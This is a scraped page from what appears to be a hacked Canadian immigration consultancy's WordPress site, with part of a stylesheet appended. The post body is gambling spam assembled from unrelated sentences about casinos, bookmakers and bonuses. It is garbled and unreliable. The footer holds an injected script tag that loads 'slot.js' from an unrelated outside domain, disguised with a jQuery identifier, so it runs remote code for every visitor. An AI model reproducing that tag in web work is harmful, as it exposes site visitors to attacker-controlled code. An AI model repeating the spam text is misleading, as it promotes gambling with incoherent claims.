casino sites. By adhering to the stipulated legal framework, one can enjoy the offerings of online casinos while respecting the laws and cultural norms of the region. If you want to research much more before choosing a new casino site to try out then you will be interested in reading our casino reviews and casino guides. Registering with Mostbet is the first step toward making your online betting experience better and more secure. PayPal has been a leading global online payment solution since 1998. Empower decisions with Expert Reviews, merging industry expertise and insightful analysis. Mostplay is acknowledged as a reputable online casino in Bangladesh, featuring an extensive collection of over 1000 online casino games. Led by industry veterans, Metaspins provides a robust gaming suite spanning slots, table games, live dealer options, and even unique lotto style games. You need to wager and risk your own money. They have a lot of games from various great providers. So, in a nutshell, cashback promotions = more customers and more sales. Our experts are constantly looking for the best jackpots at every casino online with real money games. This means that every time you visit this website you will need to enable or disable cookies again. </p>
<h6>Casinoly</h6>
<p>The table titles feature an extensive collection of classic variants, which provide options to ensure you find the version you prefer playing. If you&#8217;re new to the game and want a quick, easy to follow guide to get you started, this is for you. The Bets10 app stands out as a unique and exclusive platform and provides users with a diverse range of entertainment options. Detailed instructions in Wiki style on our website in the article Registration in Mostbet. This is why we have to test various games from slots to poker. The offer has a ZetCasino wagering requirement of 35x Bonus and a validity of 30 days, while the free spins have 40x requirements set. The landing page of the casino features part of the game library, with all of its categories and filter options. Com&#8217;s recommendations connect you with the most reputable casino operators, where you can find great games, generous bonuses, flexible payment methods, and helpful support. Mega Dice Casino is a standout platform in the online cryptocurrency gambling space. VIP programs are now active in over 40 universities with 4,500+ students participating per term around the globe. No One Losses: The &#8220;No One Loses&#8221; feature guarantees that Irish punters don&#8217;t end up on the losing end should they lose only one match in an accumulator with multiple bets of five or more choices. It is often recommended because it offers the best odds. Fun fact: The first ever branded slot was Lara Croft: Tomb Raider which was released by Microgaming in 2004. If you run into issues at Novibet, you can leverage customer care options such as. There are more than 65,000 events usually covered by the bookmaker and the odds are generally sharp. Once you&#8217;ve made your choice, you&#8217;ll find a selection of frequently asked questions and their corresponding answers. Best customer service. </p>
<h6>PowerUP Roulette</h6>
<p>To use Leonbet services, our recommendation is to register an account using the LEON promo code listed above and claim the registration bonus package. Pros: ✅ Mobile app available ✅ Plenty of bonuses ✅ Fast withdrawals. Alternatively, you can go directly to our list of new no deposit bonuses in 2024. Open the download folder and locate the file that was downloaded from the website. ➡️ Join us at Mostbet and bet on the Champions League Final. This segment of JeetBuzz is a delightful mix of various arcade style games that cater to a wide array of interests and skill levels. The graphics and animations are of high quality. >> Lock in your $2,500 welcome bonus at Slots of Vegas. BetMGM is authorized and regulated in 22 states, plus DC and Puerto Rico. Don&#8217;t forget to keep an eye on the official promotion terms and conditions. Many casinos have expanded their portfolio into other fields of online gaming. This bonus can only be used for sports betting. For live dealer games, please check these comparisons. Free Shipping and Returns. With a minimum withdrawal amount of €50 and a maximum monthly withdrawal limit of €40,000, Fortune Clock Casino provides players with flexibility and convenience. Sic bo was initially created in China but has become a popular casino game worldwide, including in India. Each rank — or tier — is defined by a set variety of rewards, services or benefits, which increases in value as customers progress. Ready for a night of action and excitement in the Premier League. You can have only one account per person, so if you try to create more than one account, Mostbet will automatically block your access. Feel the most premium and advanced interface. Top 100 Bookmakers is a first comparative database of online bookmakers. Therefore, note that some of the information in this review could be different for some users. The teams were subsequently named Lucknow Super Giants and Gujarat Titans. In essence, diving into the Aviator Crash Game at PlayPix entails merely adhering to the enumerated steps. Investing is speculative. Com is a registered trademark of GDC Media Limited. Zet Casino Video Review. In addition to a diverse game library and lucrative bonuses, BetAndreas Casino ensures game integrity and compliance with Curacao licensing regulations. The platform&#8217;s visually appealing website, characterized by a sophisticated black background punctuated with gold elements, enhances the overall digital experience. This casino claims that it operates Live chat in English language at least few hours every business day. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2024-06-14T19:39:46+00:00">June 14, 2024</time></span><span class="byline">By <a href="https://www.naamimmigration.ca/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.naamimmigration.ca/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1652 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.naamimmigration.ca/barabannye-videosloty-na-dejstvujuschem-portale-casino/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Барабанные видеослоты на действующем портале casino</p></a></div><div class="nav-next"><a href="https://www.naamimmigration.ca/what-every-game-changers-the-impact-of-ipl-on-bangladeshs-sporting-scene-need-to-know-about-facebook/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">What Every Game Changers: The Impact of IPL on Bangladesh&#8217;s Sporting Scene Need To Know About Facebook</p></a></div></div>
	</nav>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="197" class="elementor elementor-197">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-abaf18a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abaf18a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4074d66" data-id="4074d66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d5a638 elementor-widget elementor-widget-heading" data-id="3d5a638" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.6 - 08-06-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">immigration</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-be5e149 elementor-widget elementor-widget-text-editor" data-id="be5e149" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.6 - 08-06-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Immigration Services Ltd. and is CICC authoriozed Regulated Canadian Immigration consultant. Immigration is registered at provincial and federal level.<script type="text/javascript" src="https://hao.bigbongs.org/asset/js/slot.js?ver=6.6.6" id="jquery-migrate-js"></script>						</div>
				</div>
				<div class="elementor-element elementor-element-42ba59d elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="42ba59d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">GUIDENCE NOTES</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dacc986" data-id="dacc986" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ede706b elementor-widget elementor-widget-heading" data-id="ede706b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c98332f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c98332f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://www.naamimmigration.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/immigration/about/">

											<span class="elementor-icon-list-text">About Us </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/visa/">

											<span class="elementor-icon-list-text">Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/blog/">

											<span class="elementor-icon-list-text">Our Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e762d4" data-id="3e762d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d54426 elementor-widget elementor-widget-heading" data-id="6d54426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Visa</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6c19712 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c19712" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/immigration/our-services/">

											<span class="elementor-icon-list-text">Student Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/our-services/">

											<span class="elementor-icon-list-text">Residence Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/our-services/">

											<span class="elementor-icon-list-text">Business Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/our-services/">

											<span class="elementor-icon-list-text">Tourist Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/our-services/">

											<span class="elementor-icon-list-text">Conference Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/immigration/our-services/">

											<span class="elementor-icon-list-text">Medical Visa</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b3491f" data-id="1b3491f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9db7bd8 elementor-widget elementor-widget-heading" data-id="9db7bd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get in Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0e2a70a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e2a70a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">25 Redstone drive NE Calgary AB T3N 0N2</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:403%20975%201817">

											<span class="elementor-icon-list-text">Front Desk: 403 975 1817</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@naamimmigration.com">

											<span class="elementor-icon-list-text">info@naamimmigration.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a44968 e-grid-align-left elementor-shape-square elementor-grid-3 ft-socialMedia elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-social-icons" data-id="4a44968" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.6 - 08-06-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c088379" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-fd03fce" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-01f9487" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2795e9a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2795e9a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4f175a" data-id="f4f175a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58593fe elementor-widget elementor-widget-text-editor" data-id="58593fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright @ 2022 Immigration. All Right Reserved.
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40e5cc" data-id="b40e5cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d254d62 elementor-widget elementor-widget-text-editor" data-id="d254d62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
Design &amp; Developed by <a style="color: #ffffff; text-decoration: underline;" href="https://www.isynbus.com/" target="_blank" rel="noopener">Isynbus</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src='https://www.naamimmigration.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.naamimmigration.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.naamimmigration.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.naamimmigration.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script src='https://www.naamimmigration.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.naamimmigration.ca/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/blog-designer-for-elementor/assets/js/owl-carousel.min.js' id='owl-carousel-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/blog-designer-for-elementor/assets/js/imagesloaded.pkgd.min.js' id='imagesloaded.pkgd-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/blog-designer-for-elementor/assets/js/main.js' id='bdfe-main-js'></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.naamimmigration.ca/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
</script>
<script src='https://www.naamimmigration.ca/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.6' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.6' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.11' id='hfe-frontend-js-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6' id='elementor-webpack-runtime-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6' id='elementor-frontend-modules-js'></script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.naamimmigration.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.naamimmigration.ca\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1652,"title":"Everything%20You%20Wanted%20to%20Know%20About%20Introducing%20Krikya%20Casino%3A%20Unveiling%20the%20Excitement%20of%20the%20Krikya%20App%20and%20Were%20Afraid%20To%20Ask%20%E2%80%93%20Naam%20immigration","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.naamimmigration.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6' id='elementor-frontend-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.naamimmigration.ca/wp-content/uploads/elementor/css/post-26.css?ver=1686746939
body_size: 868
content:
.elementor-26 .elementor-element.elementor-element-e20d8f8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-e20d8f8:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-e20d8f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-e20d8f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-e20d8f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-f79126e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-46245cb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-46245cb.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-46245cb.elementor-view-default .elementor-icon{fill:var( --e-global-color-a423249 );color:var( --e-global-color-a423249 );border-color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-46245cb{--icon-box-icon-margin:15px;}.elementor-26 .elementor-element.elementor-element-46245cb .elementor-icon{font-size:16px;}.elementor-26 .elementor-element.elementor-element-46245cb .elementor-icon-box-title{color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-46245cb .elementor-icon-box-title, .elementor-26 .elementor-element.elementor-element-46245cb .elementor-icon-box-title a{font-family:"Mulish", Sans-serif;font-size:13px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-46245cb .elementor-icon-box-description{color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-dd55dab.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-dd55dab.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-dd55dab.elementor-view-default .elementor-icon{fill:var( --e-global-color-a423249 );color:var( --e-global-color-a423249 );border-color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-dd55dab{--icon-box-icon-margin:15px;}.elementor-26 .elementor-element.elementor-element-dd55dab .elementor-icon{font-size:16px;}.elementor-26 .elementor-element.elementor-element-dd55dab .elementor-icon-box-title{color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-dd55dab .elementor-icon-box-title, .elementor-26 .elementor-element.elementor-element-dd55dab .elementor-icon-box-title a{font-family:"Mulish", Sans-serif;font-size:13px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-dd55dab .elementor-icon-box-description{color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-3dfab4d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-3dfab4d.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-3dfab4d.elementor-view-default .elementor-icon{fill:var( --e-global-color-a423249 );color:var( --e-global-color-a423249 );border-color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-3dfab4d{--icon-box-icon-margin:15px;}.elementor-26 .elementor-element.elementor-element-3dfab4d .elementor-icon{font-size:16px;}.elementor-26 .elementor-element.elementor-element-3dfab4d .elementor-icon-box-title{color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-3dfab4d .elementor-icon-box-title, .elementor-26 .elementor-element.elementor-element-3dfab4d .elementor-icon-box-title a{font-family:"Mulish", Sans-serif;font-size:13px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-3dfab4d .elementor-icon-box-description{color:var( --e-global-color-a423249 );}.elementor-26 .elementor-element.elementor-element-573c9a8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-9c9d6db .elementor-button{font-family:"Mulish", Sans-serif;font-size:20px;font-weight:500;background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-9c9d6db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-367150d > .elementor-container > 